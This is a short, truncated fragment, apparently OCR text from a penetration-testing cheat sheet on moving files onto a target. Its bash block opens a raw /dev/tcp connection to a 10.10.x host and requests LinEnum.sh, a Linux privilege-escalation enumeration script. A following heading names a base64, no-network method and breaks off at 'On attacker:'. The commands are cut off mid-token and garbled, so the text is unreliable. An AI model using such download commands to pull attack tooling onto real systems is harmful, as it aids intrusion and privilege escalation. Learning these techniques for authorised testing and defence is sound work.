
```bash

exec 3<>/dev/tcp/10.10.
echo -e "GET /LinEnum.s
cat <&3

```

***

## Base64 (No Network)

On attacker:
